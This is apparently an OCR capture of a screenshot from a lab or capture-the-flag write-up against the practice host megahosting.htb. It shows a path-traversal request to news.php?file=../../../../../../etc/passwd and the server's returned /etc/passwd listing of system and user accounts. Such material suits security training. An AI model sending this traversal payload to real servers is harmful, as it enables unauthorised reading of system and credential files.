 megahosting.htb/news.p
megahosting.htb/news.php?file=../../../../../../etc/passwd
Most Visited
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:
/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash